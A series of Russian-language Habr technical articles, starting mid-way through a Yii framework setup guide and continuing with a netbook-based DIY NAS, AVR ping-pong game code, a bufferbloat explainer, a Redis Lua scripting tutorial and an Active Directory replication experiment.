defined('YII_DEBUG') or define('YII_DEBUG',true); //Режим отладки
defined('YII_TRACE_LEVEL') or define('YII_TRACE_LEVEL',3); //Определение количества уровней в стеке вызовов, которые будут отображаться в логах. Стек вызовов - это история подключения файлов и функций
require_once($yii);
Yii::createWebApplication($config)->run(); //Запускаем приложение
```
Большинство настроек находятся в файле */config/main.php*. Файл конфигурации возвращает многомерный ассоциативный массив настроек, некоторые из которых по умолчанию предопределены.
```
return array (
'name'=>'Мой первый сайт на Yii Framework!', // Название приложения
'defaultController' => 'site', // Контроллер, загружаемый по умолчанию
'modules'=>array(
'gii'=>array( // Модуль генерации кода, который можно использовать
'class'=>'system.gii.GiiModule',
'password'=>'YourPassword',
'ipFilters'=>array(),
),
),
'components'=>array(
'urlManager'=>array( // Компонент, изменяющий URL-адреса
'urlFormat'=>'path',
'rules'=>array(
'/'=>'/view',
'//'=>'/',
'/'=>'/',
),
),
'db'=>array( // Параметры доступа к MySQL базе данных
'connectionString' => 'mysql:host=localhost;dbname=mydatabase',
'emulatePrepare' => true,
'username' => 'root',
'password' => 'mypassword',
'charset' => 'utf8',
),
),
'params'=>array( // Параметры. Можно вызывать как Yii::app()->params['Имя параметра']
'adminEmail'=>'[email protected]',
),
);
```
#### Создание БД для будущего приложения
В качестве примера мы будем работать с базой данных, содержащей некоторое подобие хабра-комментариев и хабра-пользователей. Наглядно ее можно представить следующим образом:
SQL-запросы для создания соответствующих таблиц:
```
CREATE TABLE Users (
id MEDIUMINT UNSIGNED NOT NULL AUTO_INCREMENT PRIMARY KEY,
username VARCHAR(20) NOT NULL,
email VARCHAR(60) NOT NULL,
karma SMALLINT NULL,
raiting SMALLINT NULL,
registerDate DATETIME NULL
)
CREATE TABLE Comments (
id MEDIUMINT UNSIGNED NOT NULL AUTO_INCREMENT PRIMARY KEY,
user MEDINT UNSIGNED NOT NULL,
raiting SMALLINT NULL,
date DATETIME NULL
)
```
#### Заключение
В следующей статье мы создадим модель, представление и контроллер для работы с базой данных. | https://habr.com/ru/post/575754/ | null | ru | null |
# Самодельный NAS из нетбука с переделанным PCI express SATA контроллером под ExpressCard/34
Статья описывает необычную систему хранения данных на базе нетбука с дополнением в виде внешнего переделанного SATA контроллера и ПО от проекта XPEnology. Хаб DIY, мне кажется, наиболее соответствует по духу проекту, в котором главное место занимают техническое творчество и любовь к гик-технологиям. Я не преследовал цель создать полноценную домашнюю систему хранения данных, хотя все работает на должном уровне. Для этих целей у меня уже несколько лет трудится настоящий NAS от Synology.
Итак, рассказ о старом железе, паяльнике и новом софте.
> Это сделано, потому что это можно было сделать!
Часть 1. Подручные материалы
----------------------------
Что же было в начале, чем заинтересовался пытливый ум.
1. Завалялся без дела нетбук Lenovo IdeaPad S10, побывавший в боях ветеран, с пересаженной клавиатурой, потерявший батарею и лишенный глазка web-камеры. Платформа на базе Intel Atom N270 1.6 ГГц, о которой ark.intel.com сообщает, что это 32-битная x86 архитектура. Важной характеристикой этого нетбука является наличие у него слота ExpressCard/34, то есть разъема с полноценной шиной PCI Express x1, что вообще не очень характерно для нетбуков.
2. Контроллер SATA2 RAID Espada на базе SIL3132. Который кроме ненужного мне RAID имеет разъем PCI Express x1.

3. Почти безымянный адаптер последовательного порта RS-232<->ExpressCard/34, который по факту не является PCI Express устройством, а только паразитирует на линиях USB 2.0 разъема ExpressCard/34. Но зато имеет полный набор контактов, чем и представляет для проекта особую ценность.

4. Еще понадобится внешний блок питания +5В,+12В с разъемами питания для внешних жестких дисков. Переходники питания SATA. Ну и конечно пара HDD (все-таки NAS) и флешка ~1GB для загрузчика ОС.
Часть 2. Дайте мне паяльник, и я переверну мир
----------------------------------------------
Как вы уже скорее всего заметили, периферия и нетбук имеют шину PCI Express x1, но с разными разъемами. Возникшую на пути несовместимость решаем с умом и паяльником. После анализа и сопоставления распиновок разъемов PCIe и ExpressCard/34 нарисовалась следующая схема объединения. Линий получилось не очень много (необходимые связи нарисованы «от руки»), стало быть вполне осуществимая задача скрещивания интерфейсов.

Разбираем RS-232 ExpressCard адаптер, режем скальпелем ненужные USB 2.0 линии и в соответствии с полученной схемой аккуратно напаиваем зачищенный шлейф, изготовленный из 80-жильного IDE кабеля. Длина шлейфа может составлять несколько сантиметров (о длине: на eBay предлагаются 18-сантиметровый PCIe riser-ы). Далее, избавляем RAID-контроллер от железной планки и припаиваем к нему по схеме второй конец шлейфа. Пайка адаптера самый сложный момент во всей поделке, тут главное аккуратность и ставшие уже классикой прямые руки. Получился вот такой гибрид.


Придадим изделию законченный вид, смотаем синей изолентой и скрепим пластиковой стяжкой.

Поздравляю с успешной конвертацией в ExpressCard/34 SATA2 контроллер на два HDD. «Барабанная дробь». Убеждаемся, что он определяется в системе (см. видео ниже), и что мы можем конфигурировать диски в меню BIOS RAID.
Так выглядит вся система в сборе.

Часть 3. Программное обеспечение
--------------------------------
Давно слежу за проектом [XPEnology](http://www.xpenology.com/). Суть которого заключается в запуске ПО Synology DSM на сторонних x86/x64 системах. Выбором софта, как таковым, я не занимался, XPEnology был изначально неотъемлемым элементом будущей поделки.
Основная ветвь по платформам проекта XPEnology это x64 системы, но также есть и слабоподдерживаемая ветвь x86. Последняя как раз и интересует, так как процессор нетбука, как уже было сказано выше, не поддерживает инструкции x64.
Устанавливается система в соответствии с инструкциями проекта XPEnology, поэтому скажу только пару слов о том, что запустилось. Использовался загрузчик NanoBoot-x86-5.0.3.2, итоговая версия DSM 5.0-4528. Вполне неплохо, учитывая ограничения платформы. Загружается система с внешнего USB Flash накопителя.
Для Lenovo S10 экспериментально выявлено, что установку нужно производить при отключенном внутреннем SATA HDD, иначе DSM некорректно устанавливается. После успешного старта системы можно обратно подключить внутренний диск.
Диски Lenovo S10 в DSM распределены следующим образом:
| | |
| --- | --- |
| Диск 1 | 1-ый порт внешнего контроллера SATA |
| Диск 2 | 2-ой порт внешнего контроллера SATA |
| Диск 3 | Внутренний SATA Lenovo |
| Диск 18 | 1-ый внешний USB диск |
| Диск 19 | 2-ой внешний USB диск |
По умолчанию распределение по внешним и внутренним дискам в DSM не соответствует желаемому, мне хотелось видеть диски 1-3 в DSM в виде внутренних SATA, а USB-диски в виде внешних USB.
Для получения желаемой схемы нужно отредактировать по ssh с помощью vi файлы **/etc/synoinfo.conf** и **/etc.defaults/synoinfo.conf**
Для этого нужно составить следующие маски для распределения портов:
```
# ESATA нам ненужны
esataportcfg="0x0"
# маска для дисков 17-20
usbportcfg="0xf0000"
# маска для дисков 1-16
internalportcfg="0xffff"
```
Видео работающей системы:
На этом разрешите откланяться. | https://habr.com/ru/post/256101/ | null | ru | null |
# Ping-Pong на AVR
В очередную уборку в мастерской довелось мне наткнуться на два матричных индикатора 8х8, там же была найдена Mega16, кнопки, макетка. «Какой же ты программист, если за свою жизнь ни разу не написал Тетрис?», спросил мозг.
Конец дня был посвящен тому, чтобы навесом спаять это все хозяйство.

Схема выглядит следующим образом:

К сожалению руки до Тетриса пока не дошли, размялся тем, что написал Пинг-Понг.
Видео работы устройства можно посмотреть [тут](http://vk.com/video_ext.php?oid=14260049&id=163193346&hash=762a241e2e757ed3) (видео).
```
/*****************************************************
Chip type : ATmega16
Program type : Application
AVR Core Clock frequency: 8,000000 MHz
Memory model : Small
External RAM size : 0
Data Stack size : 256
*****************************************************/
#include
#include
#include
#include
#include
int cnt = 0;
char src = 0, start = 0, tmp = 0, cx = 3, cy = 14, mx = 2, my = 15, ex = 3, ey = 0, dx = 1, dy = 1, fld[16][8], speed = 200;
char flds[16][8] = {{0,1,1,1,1,1,1,0}, // 0
{1,0,0,0,0,0,0,1}, // 1
{1,0,1,0,0,1,0,1}, // 2
{1,0,0,0,0,0,0,1}, // 3
{1,0,1,0,0,1,0,1}, // 4
{1,0,0,1,1,0,0,1}, // 5
{0,1,0,0,0,0,1,0}, // 6
{0,0,1,1,1,1,0,0}, // 7
{0,0,0,0,0,0,0,0}, // 8
{0,0,0,0,0,0,0,0}, // 9
{0,0,0,0,0,0,0,0}, // 10
{0,0,0,0,0,0,0,0}, // 11
{0,0,0,0,0,0,0,0}, // 12
{0,0,0,0,0,0,0,0}, // 13
{0,0,0,0,0,0,0,0}, // 14
{0,0,0,0,0,0,0,0}}; // 15
void showsrc(void) {
char x = 0, y = 0;
src = 0, start = 0, tmp = 0, cx = 3, cy = 14, mx = 2, my = 15, ex = 3, ey = 0, dx = 1, dy = 1, speed = 200;
while (y < 16) {
x = 0;
while (x < 8) {
fld[y][x] = flds[y][x];
x++;
}
y++;
}
}
interrupt [TIM0\_OVF] void timer0\_ovf\_isr(void)
{
// Place your code here
if (cnt >= speed) {
if (start == 0)
{
fld[9][5] = 0; fld[10][5] = 0;
fld[11][5] = 0; fld[12][5] = 0;
fld[12][3] = 0; fld[12][7] = 0;
fld[13][3] = 0; fld[13][5] = 0;
fld[13][7] = 0; fld[13][4] = 0;
fld[13][6] = 0; fld[14][4] = 0;
fld[14][5] = 0; fld[14][6] = 0;
fld[15][5] = 0;
if (tmp == 0) {
fld[10][5] = 1; fld[11][5] = 1;
fld[12][5] = 1; fld[13][3] = 1;
fld[13][5] = 1; fld[13][7] = 1;
fld[14][4] = 1; fld[14][5] = 1;
fld[14][6] = 1; fld[15][5] = 1;
}
else {
fld[9][5] = 1; fld[10][5] = 1;
fld[11][5] = 1; fld[12][3] = 1;
fld[12][5] = 1; fld[12][7] = 1;
fld[13][4] = 1; fld[13][5] = 1;
fld[13][6] = 1; fld[14][5] = 1;
};
tmp++;
if (tmp == 2) tmp = 0;
}
else //game cycle
{
fld[cy][cx] = 0;
if (dy == 1) {
if (cy > 0) cy--;
else {tmp = 0; start = 0; showsrc();}
}
else {
if (cy < 15) cy ++;
else {tmp = 0; start = 0; showsrc();}
}
if ((cy == 1) && (fld[0][cx] == 1)) dy = 2;
if ((cy == 1) && (fld[0][cx] == 0)) {tmp = 0; start = 0; showsrc();}
if ((cy == 14) && (fld[15][cx] == 1)) dy = 1;
if ((cy == 14) && (fld[0][cx] == 0)) {tmp = 0; start = 0; showsrc();}
if (start == 1) {
if (dx == 1) {
cx--;
if (cx == 0) {dx = 2;}
}
else {
cx++;
if (cx == 7) {dx = 1;}
}
fld[cy][cx] = 1;
if (PINC.7 == 0) {
delay\_ms(1);
if (PINC.7 == 0) {
if ((mx > 0) && (mx != 0)) {mx--; fld[my][mx+3] = 0;}
}
}
if (PINC.6 == 0) {
delay\_ms(1);
if (PINC.6 == 0){
if ((mx < 5) && (mx != 5)) {mx++; fld[my][mx-1] = 0;}
}
}
ex = cx;
if (cx > 5) ex = 5;
if (ex > 0) fld[ey][ex-1] = 0;
if (ex < 5) fld[ey][ex+3] = 0;
fld[my][mx] = 1; fld[my][mx+1] = 1; fld[my][mx+2] = 1;
fld[ey][ex] = 1; fld[ey][ex+1] = 1; fld[ey][ex+2] = 1;
}
}
cnt = 0;
}
cnt++;
}
void paint(void)
{
char x = 0;
while (x <= 7) {
PORTA = 0b00000000;
PORTB = 0b00000000;
PORTD = 0b11111111;
if (src == 0) {
PORTA.0 = fld[0][x]; PORTA.1 = fld[1][x];
PORTA.2 = fld[2][x]; PORTA.3 = fld[3][x];
PORTA.4 = fld[4][x]; PORTA.5 = fld[5][x];
PORTA.6 = fld[6][x]; PORTA.7 = fld[7][x];
} else {
PORTB.0 = fld[8][x]; PORTB.1 = fld[9][x];
PORTB.2 = fld[10][x]; PORTB.3 = fld[11][x];
PORTB.4 = fld[12][x]; PORTB.5 = fld[13][x];
PORTB.6 = fld[14][x]; PORTB.7 = fld[15][x];
}
switch (x) {
case 0: {PORTD = 0b11111110; break;} case 1: {PORTD = 0b11111101; break;}
case 2: {PORTD = 0b11111011; break;} case 3: {PORTD = 0b11110111; break;}
case 4: {PORTD = 0b11101111; break;} case 5: {PORTD = 0b11011111; break;}
case 6: {PORTD = 0b10111111; break;} case 7: {PORTD = 0b01111111; break;}
}
delay\_us(50);
x++;
}
src++;
if (src == 2) src = 0;
}
void initgame(void) {
char x = 0, y = 0;
#asm("cli")
while (y < 16) {
x = 0;
while (x < 8) {
fld[y][x] = 0;
x++;
}
y++;
}
tmp = 1;
speed = 50;
#asm("sei")
}
void inkey(void){
char key = 0;
if (PINC.1 == 0) {
delay\_ms(1);
if (PINC.1 == 0) key = 3;
}
if (PINC.0 == 0) {
delay\_ms(1);
if (PINC.0 == 0) key = 4;
}
switch (key) {
case 1: {
break;}
case 2: {
break;}
case 3: {
break;}
case 4: {
if (start == 0) {
start = 1;
initgame();
}
break;}
default: {
}
};
}
void main(void)
{
PORTA=0x00;
DDRA=0xFF;
PORTB=0x00;
DDRB=0xFF;
PORTC=0xFF;
DDRC=0x00;
PORTD=0x00;
DDRD=0xFF;
TCCR0=0x02;
TCNT0=0x00;
OCR0=0x00;
TCCR1A=0x00;
TCCR1B=0x00;
TCNT1H=0x00;
TCNT1L=0x00;
ICR1H=0x00;
ICR1L=0x00;
OCR1AH=0x00;
OCR1AL=0x00;
OCR1BH=0x00;
OCR1BL=0x00;
ASSR=0x00;
TCCR2=0x00;
TCNT2=0x00;
OCR2=0x00;
MCUCR=0x00;
MCUCSR=0x00;
TIMSK=0x01;
UCSRB=0x00;
ACSR=0x80;
SFIOR=0x00;
ADCSRA=0x00;
SPCR=0x00;
TWCR=0x00;
showsrc();
#asm("sei")
while (1)
{
paint();
inkey();
}
}
``` | https://habr.com/ru/post/161951/ | null | ru | null |
# Обсуждение: bufferbloat — сетевая проблема, которая существует больше десяти лет
Обсудим причины, а также механизмы, которые позволят разрешить ситуацию с bufferbloat или «излишней сетевой буферизацией» (по крайней мере, в теории).
/ Unsplash.com / Jake Nackos Буферное надувательство
-----------------------
При обмене информацией пакеты проходят через десятки и сотни буферов данных. За их состоянием следят специальные алгоритмы контроля перегрузки, которые предотвращают переполнение и снижают скорость передачи. Однако если очередь пакетов — например, в широкополосном маршрутизаторе — становится слишком длинной, возникают нюансы.
Большое количество пакетов [может вызывать](http://mirrors.bufferbloat.net/Talks/BellLabs01192011/110126140926_BufferBloat12.pdf) так называемое «распухание буфера», или **bufferbloat**. Это явление приводит к продолжительным паузам в передаче данных. Перебои особенно заметны в контексте требовательных сетевых задач вроде стриминга, онлайн-игр и даже VoIP.
Эксперимент с целью оценить влияние *bufferbloat* на пропускную способность [проводили](https://samknows.com/blog/bufferbloat) в сетях американских провайдеров. В обычном режиме средняя задержка на 40-мегабитном DSL-подключении составляет 27 мс, а на 300-мегабитном оптоволокне — 20 мс. Если нагрузить канал (например, передачей фото или видео в облако), средние задержки «подскакивают» до 281 и 48 мс соответственно.
Давняя проблема
---------------
О ситуации с излишней сетевой буферизацией известно как минимум с 2010 года. Впервые о ней заговорил Джим Геттис, инженер и член комитета W3C. Но за прошедшие двенадцать лет *bufferbloat* так и не удалось побороть окончательно.
Да, существуют специальные алгоритмы, противостоящие раздуванию буферов. Например, классические Reno и CUBIC, которые идентифицируют перегрузку по количеству потерянных пакетов. С другой стороны, BBR применяет методы моделирования канала связи и прогнозирует пропускную способность на основе показателя RTT. Кроме них, существуют десятки других алгоритмов, а в 2011 году вообще [был сформирован](https://lkml.org/lkml/2011/2/25/402) экспериментальный репозиторий Linux-ядра — debloat-testing. Разработчики тестировали в нем новые механизмы для противодействия излишней буферизации.
Однако в августе инженеры из MIT опубликовали результаты нового [исследования](https://spectrum.ieee.org/internet-congestion-control#toggle-gdpr). Они утверждают, что существующие механизмы борьбы с *bufferbloat* недостаточно эффективны. В большинстве случаев они ориентируются на рост задержек и потери пакетов — ключевые индикаторы перегрузки сети — но их [может вызывать](https://www.theregister.com/2022/08/22/network_congestion_algorithms/) не только переполнение буфера.
Вообще, существуют специальные инструменты для проверки качества соединения. Если во время нагрузочного тестирования задержка серьезно возрастает, скорее всего, сеть подвержена влиянию *bufferbloat*. Например, можно воспользоваться консольной утилитой [**flent**](https://flent.org/). На официальном сайте проекта вы найдете [руководство по быстрому старту](https://flent.org/intro.html#quick-start) и [полную документацию](https://flent.org/contents.html). Но чтобы оценить пропускную способность [достаточно ввести](https://hackaday.com/2022/08/18/bufferbloat-the-internet-and-how-to-fix-it/) следующую команду:
```
flent rrul -p all_scaled -H flent-fremont.bufferbloat.net
```
Также существуют [**специальные тесты**](https://www.waveform.com/tools/bufferbloat), которые позволяют провести оценку в онлайн-формате и без установки дополнительного ПО.
Движение вперед
---------------
Решением проблемы *bufferbloat* может стать дальнейшее развитие программно-аппаратного стека. Одна из [перспективных технологий](https://samknows.com/blog/bufferbloat) в этой области — *smart queue management (SQM).*
/ Unsplash.com / Kyle HinksonНа сетевом устройстве формируются несколько очередей (вместо одной) для разных типов трафика — например, загрузки данных в облачное хранилище, передачу электронной почты или потокового видео. Приоритет отдают очередям меньшего размера, чтобы компактные задания «не застревали» за длинными последовательностями пакетов. В каком-то смысле SQM напоминает QoS в сетях провайдеров, только последняя технология приоритезирует различные классы трафика. К сожалению, большинство маршрутизаторов на рынке пока не поддерживает *smart queue management.*
В долгосрочной перспективе решением может стать переход на новую сетевую архитектуру. В этом направлении уже ведут работу инженеры IETF. Они [работают](https://datatracker.ietf.org/meeting/100/materials/slides-100-tsvwg-sessb-8-l4s-drafts-00) над проектом L4S и предлагают [[PDF, стр.1](https://dl.ifip.org/db/conf/cnsm/cnsm2021/1570750294.pdf)] использовать масштабируемые алгоритмы контроля перегрузки канала вроде Prague, Explicit Congestion Notification (ECN) и Dual Queue Coupled Active Queue Management (DQC AQM). Однако разработка идет как минимум с 2017 года, и до финализации стандарта все еще далеко.
---
**Дополнительное чтение в нашем блоге на Хабре:**
* [Смешали TCP — почему появился стандарт RFC 9293](https://habr.com/ru/company/vasexperts/blog/684516/)
* [Проанализировать потоки трафика — поможет PiRogue](https://habr.com/ru/company/vasexperts/blog/671866/)
**Больше материалов о сетях и работе провайдеров — на сайте VAS Experts:**
* [Если нужно взять и поднять собственный DNS-сервер](https://vasexperts.ru/blog/tehnologii/serverless-dns-esli-nuzhno-vzyat-i-podnyat-sobstvennyj-dns-server/)
* [Торрент-трафик растет: наши наблюдения](https://vasexperts.ru/blog/telekom/torrent-trafik-rastet/) | https://habr.com/ru/post/684680/ | null | ru | null |
# «Хранимые процедуры» в Redis

Многие знают про возможность хранить процедуры в sql базах данных, про это написано немало пухлых руководств и статей. Однако мало кто знает, что схожие возможности имеются и в Redis, начиная с версии 2.6.0. Но так как Redis не является реляционной БД, то и принципы описания хранимых процедур достаточно сильно отличаются. Хранимые процедуры в Redis — практически полноценные Lua скрипты (на момент написания статьи в качестве интерпретатора используется Lua 5.1).
Дальнейшее повествование предполагает базовое знакомство с [API Redis](http://redis.io/commands), а также, что процесс **redis-server** запущен на **localhost:6379**. Если вы новичок в Redis, то вам стоит перед прочтением следующего материала ознакомиться с краткой информацией о том, [что такое Redis](https://ru.wikipedia.org/wiki/Redis). А также пройти, хотя бы частично [данное интерактивное руководство](http://try.redis.io/).
### Hello world!
Используя **redis-cli** вернём из базы строку «Hello world!»:
```
redis-cli EVAL 'return "Hello world!"' 0
```
Результат:
```
"Hello world!"
```
Давайте разберёмся, что только что произошло:
1. Вызов встроенной в Redis команды [EVAL](http://redis.io/commands/EVAL) с двумя аргументами. Первый
```
return "Hello world!"
```
— тело функции Lua.
```
0
```
— количество ключей Redis, которое будет передано в качестве параметров нашей функции. Пока мы не передаём ключи redis в качестве параметров, т.е. указываем 0.
2. Интерпретация текста программы на сервере и возврат Lua-string значения
3. Преобразование Lua-string в [redis bulk reply](http://redis.io/topics/protocol)
4. Получение результата в **redis-cli**
5. redis-cli выводит bulk reply на stdout
Хранимые процедуры в Redis это обычные функции Lua, а следовательно и принцип получения и возврата аргументов аналогичен.
Замечание: Lua поддерживает mul-return (возврат более чем одного результата из функции). Но чтобы возвратить несколько значений из redis, нужно использовать multi bulk reply, а из Lua в него отображаются таблицы, пример ниже не будет работать так, как вы возможно ожидаете:
```
redis-cli EVAL 'return "Hello world!", "test"' 0
```
```
"Hello world!"
```
Результат усекается до одного возвращаемого значения (первого).
### Hello *%username%*!
Двигаемся дальше. Так как функции без аргументов особого интереса не представляют, добавим обработку аргументов в нашу функцию.
Согласно документации функция, выполняемая через EVAL, может принимать произвольное количество аргументов через Lua таблицы KEYS и ARGV. Воспользуемся этим, чтобы поприветствовать *%username%*, если строка, содержащая его имя, передана в качестве аргумента, а иначе поприветствуем Habr.
Вызываем без аргументов, массив-таблица **ARGV** в Lua пустая, т.е и ARGV[1] вернёт **nil**
```
redis-cli EVAL 'return "Hello " .. (ARGV[1] or "Habr") .. "!"' 0
```
Результат:
```
"Hello Habr!"
```
А теперь в качестве параметра передадим строку «Иннокентий»:
```
redis-cli EVAL 'return "Hello " .. (ARGV[1] or "Habr") .. "!"' 0 'Иннокентий'
```
Результат:
```
"Hello \xd0\x98\xd0\xbd\xd0\xbd\xd0\xbe\xd0\xba\xd0\xb5\xd0\xbd\xd1\x82\xd0\xb8\xd0\xb9!"
```
Замечание: Redis хранит строки в utf8 и для того, чтобы избежать каких-либо проблем на стороне клиента в redis-cli символы, не входящие в ascii, выводятся в виде escape последовательностей. Чтобы увидеть читаемую строку в bash можно сделать так:
```
echo -e $(redis-cli EVAL 'return "Hello " .. ARGV[1] .. "!"' 0 'Иннокентий')
```
### Доступ к API Redis из скриптов
В каждый Lua скрипт интерпретатор загружает эти библиотеки:
```
string, math, table, debug, cjson, cmsgpack
```
Первые 4 — стандартные для Lua. 2 последние — для работы с json и [msgpack](http://msgpack.org/) соответственно.
Для того чтобы взаимодействовать с данными в нашем хранилище в Lua экспортирован модуль 'redis'. Воспользовавшись функцией call в данном модуле, мы можем выполнять команды в формате, соответствующем командам из **redis-cli**.
Рассмотрим использование **redis.call** на примере скрипта, который проверяет, существует ли пользователь в нашей базе, а если существует, то проверяет соответствие пары логин — пароль.
Создадим в нашей базе тестовый набор данных, содержащий пары логин — пароль.
```
redis-cli HMSET 'users' 'ivan' '12345' 'maria' 'qwerty' 'oleg' '1970-01-01'
```
```
OK
```
Убедимся, что всё действительно ОК:
```
redis-cli HGETALL 'users'
```
```
1) "ivan"
2) "12345"
3) "maria"
4) "qwerty"
5) "oleg"
6) "1970-01-01"
```
На вход скрипту будем подавать один аргумент, json строку в формате:
```
{
"login":"userlogin",
"password":"userpassword"
}
```
Скрипт, должен возвращать 1, если пользователь существует и пароль в json совпал с паролем в базе, иначе 0. Если входной формат ошибочен, например не был передан аргумент скрипту (ARGV[1] == **nil**) или в json отсутствует одно из требуемых полей, возвратим читаемую строку, содержащую информацию об ошибке.
Для разбора и упаковки json redis экспортирует в Lua модуль [cjson](http://www.kyne.com.au/~mark/software/lua-cjson-manual.html). В нашем скрипте мы воспользуемся функцией decode из данного модуля. В качестве параметра функция принимает Lua-string, в которой содержится json, а возвращаемым значением является Lua-таблица, строковыми ключами которой являются json-поля.
Создадим файл login.lua со следующим содержимым.
**Код скрипта login.lua**
```
local jsonPayload = ARGV[1]
if not jsonPayload then
return 'No such json data'
end
local user = cjson.decode(jsonPayload)
if not user.login then
return 'User login is not set'
end
if not user.password then
return 'User password is not set'
end
-- вызов redis API из Lua аналогичен стандартному API redis.
local expectedPassword = redis.call('HGET', 'users', user.login)
if not expectedPassword then
return 0
end
if expectedPassword ~= user.password then
return 0
end
return 1
```
Примеры использования:
1. Пароли совпадают
```
redis-cli EVAL "$(cat login.lua)" 0 '{"login":"maria","password":"qwerty"}'
```
```
(integer) 1
```
2. Пароли не совпадают
```
redis-cli EVAL "$(cat login.lua)" 0 '{"login":"maria","password":"12345"}'
```
```
(integer) 0
```
3. В json отсутствует поле с паролем
```
redis-cli EVAL "$(cat login.lua)" 0 '{"login":"maria","pwd":"12345"}'
```
```
"User password is not set"
```
4. Не передан аргумент, содержащий json
```
redis-cli EVAL "$(cat login.lua)" 0
```
```
"No such json data"
```
Замечание: Всё ключи в Redis, а также работа с ними через SET и GET, имеют строковое представление. В Redis нет типа integer, и float тоже нет. Важно это понимать. В следующем примере мы возвращаем значение ключа test как строку:
```
redis-cli SET test 5
```
```
OK
```
Узнаем тип хранимого значения:
```
redis-cli TYPE test
```
```
string
```
Вернём, но уже через скрипт:
```
redis-cli EVAL "return redis.call('GET', 'test')" 0
```
```
"5"
```
При этом нам никто не запрещает вернуть integer (в качестве integer bulk reply):
```
redis-cli EVAL "return tonumber(redis.call('GET', 'test'))" 0
```
```
(integer) 5
```
Будьте **осторожны** с передачей Lua-number в качестве параметра функции **redis.call**:
```
redis-cli EVAL "return redis.call('SET', 'test', 5.6)" 0
```
```
OK
```
Значение усекается до меньшего целого
```
redis-cli EVAL "return tonumber(redis.call('GET', 'test'))" 0
```
```
(integer) 5
```
Но что же там действительно внутри:
```
redis-cli GET test
```
```
"5.5999999999999996"
```
Как «правильно»:
```
redis-cli EVAL "return redis.call('SET', 'test', tostring(5.6))" 0
```
```
OK
```
```
redis-cli GET test
```
```
"5.6"
```
По всей видимости преобразование Lua-number идёт не в интерпретаторе Lua, а в нативной части Redis, написанной на Си.
На сегодня всё.
#### Смотрите также
[redis.io/commands/eval](http://redis.io/commands/eval)
[www.redisgreen.net/blog/intro-to-lua-for-redis-programmers](https://www.redisgreen.net/blog/intro-to-lua-for-redis-programmers/)
[redislabs.com/blog/5-methods-for-tracing-and-debugging-redis-lua-scripts](https://redislabs.com/blog/5-methods-for-tracing-and-debugging-redis-lua-scripts) | https://habr.com/ru/post/270251/ | null | ru | null |
# О некоторых нюансах настройки межсайтовой репликации AD или «Не все статьи от Microsoft одинаково полезны»
Одним прекрасным весенним утром, когда свежая почта уже была прочитана, а чашка с чаем еще не закончилась, я наткнулся на статью в блоге «Ask the Directory Services Team» под названием [Configuring Change Notification on a MANUALLY created Replication partner](http://blogs.technet.com/b/askds/archive/2013/01/21/configuring-change-notification-on-a-manually-created-replication-partner.aspx). В ней сотрудник Microsoft Джонатан Стивенс описывает способ научить ваши контроллеры домена побыстрее реплицировать изменения в AD между сайтами (в определенных условиях).
«Клево! — подумал я тогда — надо попробовать.»
В сертификационных курсах по AD и в многочисленных статьях нам сообщают, что существует два вида репликации: внутрисайтовая (intrasite) и межсайтовая (intersite).
**N.B.** Надеюсь все понимают что мы говорим о репликации каталога AD, которая не имеет никакого отношения к репликации папки Sysvol. И еще, если вы никогда не слышали об USN, KCC, Up-to-dateness Vector и прочих ~~гадостях~~ терминах, то дальше можете не читать, будет непонятно.
Внутрисайтовая репликация происходит «почти мгновенно» (на самом деле 5 секунд), межсайтовая — «по расписанию», которое обычно задается в свойствах SiteLink. Недостаток расписания в том, что минимальный период межсайтовой репликации составляет 15 минут (четыре раза в час) и не может быть уменьшен стандартными средствами.
«А нестандартными может?» — сразу спросите вы. «Может» — отвечает нам Microsoft в статье [Advanced Replication Management](http://technet.microsoft.com/en-us/library/cc961787.aspx), опубликованной на technet.microsoft.com. Оказывается, что изменение определенного бита в атрибуте *Options* соответствующего SiteLink позволяет включить режим уведомления о появившихся изменениях (Notification) при межсайтовой репликации AD. А режим уведомления и определяет разницу между двумя видами репликации. Замечательно, у нас будет «мгновенная» репликация для всех контроллеров!
~~А вот и нифига!~~ К сожалению, в описанном на Technet способе есть одно существенное ограничение: уведомления об изменениях начинают работать только если AD DS connection был создан автоматически, посредством KCC. Такие AD DS connections имеют имя *<automatically generated>*, это если вы вдруг не знали :). Если же в вашей организации KCC по какой-то причине не доверяют и создают соединения вручную, то увы и ах, в той статье нам предлагали довольствоваться 15-минутным интервалом репликации.
Теперь вернемся к статье Джонатана Стивенса. В ней он описывает причину такого ограничения и способ его обойти. Дублировать информацию здесь не буду, если интересно, то ссылку на статью я привел в самом начале.
Итак, у нас есть инструкция, ~~шаловливые ручки~~ энтузиазм и немного свободного времени. Давайте пробовать!
Собираем полигон из двух виртуальных контроллеров домена под управлением Windows Server 2012 Datacenter Edition.
Уровень леса и домена Windows Server 2012. Оба контроллера являются серверами DNS и серверами глобального каталога, находятся в одном сетевом сегменте.
Разносим контроллеры по разным сайтам:
После этого вручную создаем дублирующие AD DS Connections, подталкиваем репликацию и затем удаляем автоматически сгенерированные соединения.

**Note!** Настоятельно рекомендую заменять соединения в указанном порядке, чтобы в любой момент времени между контроллерами существовала как минимум одна пара AD DS Connections, иначе может порушиться репликация, во всяком случае на некоторое время. Для надежности после каждого изменения вручную подталкивайте репликацию.
На контроллере ReplTest-DC2 в окне PowerShell запускаем скрипт:
`while ($true)
{repadmin /showutdvec ReplTest-DC2 "DC=Repltest,DC=local" | ?{$_ -match "ReplTest-DC1"};sleep 1}`
Он позволит нам в реальном времени (раз в секунду) отслеживать изменение Up-To-Dateness vector контроллера ReplTest-DC2, выделяя из него строку, относящуюся к партнеру репликации с именем ReplTest-DC1.

Обратите внимание, в выделенной строке USN изменился с 12575 на 12605. Это произошло после того, как на ReplTest-DC1 был создан тестовый юзер и репликация была инициирована вручную.
Итак, мы убедились что репликация работает. Переходим непосредственно к проверке статьи Джонатана.
Устанавливаем четвертый бит атрибута *Options* в единицу для вручную созданного AD DS Connection (для верности я сделал это для обоих соединений: от ReplTest-DC1 и от ReplTest-DC2).

Не забываем подтолкнуть репликацию.
После этого редактируем произвольный атрибут произвольного объекта на ReplTest-DC1. Я, например, поменял поле Description у недавно созданного юзера.
Смотрим на состояние репликации на ReplTest-DC2:

Ноль реакции! USN не меняется!
Ждем пять секунд… ничего не меняется, ждем пять минут… опять не меняется!
Пытаемся проделать зеркальную операцию: вносим изменения в AD на ReplTest-DC2 и отлеживаем изменения на ReplTest-DC1. Тот же результат.
Несколько часов разнообразных тестов не изменили картины.
Признаюсь, я ожидал этого, потому что еще тогда, прекрасным весенним утром, я уже проделал те же самые действия для 2008 контроллеров.
Это печалит, но в данным момент я вынужден констатировать:
**«Приведенный в статье Джонатана Стивенса метод включения уведомлений для созданных вручную AD DS Connections не работает»**
